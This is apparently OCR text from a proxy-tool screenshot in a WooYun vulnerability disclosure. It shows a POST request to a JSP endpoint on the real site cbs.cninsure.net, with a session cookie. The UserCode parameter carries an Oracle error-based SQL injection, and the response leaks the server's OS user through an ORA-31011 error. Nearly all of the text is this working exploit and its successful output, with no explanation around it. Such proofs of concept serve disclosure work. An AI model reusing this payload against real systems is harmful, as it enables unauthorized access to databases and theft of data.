 Go
Cancel
<
>
Target: http://cbs.cninsure.net
?
Request
Raw
Params
Headers
Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
treetype=OperatorCom1&UserCode=admin') or 1=(select
upper(xmltype(chr(60)||chr(58)||chr(45)||chr(45)||chr(58)||raw
tohex(cast(((select sys_context('userenv','os_user') from
dual)) as
varchar(256)))||chr(58)||chr(45)||chr(45)||chr(62))) from
dual)--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 246
Set-Cookie:
JSESSIONID=0000MXuykBak7vB2XJKWokwP6gI:14jedbivv; Path=/
Date: Sun, 23 Aug 2015 07:36:34 GMT
Server: WebSphere Application Server/6.1
java.sql.SQLException: ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName :--:726F6F74:--
(not a Name) Error at line 1 ORA-06512: at
SYS.XMLTYPE , line 301 ORA-06512: at line 1
www.wooyun.org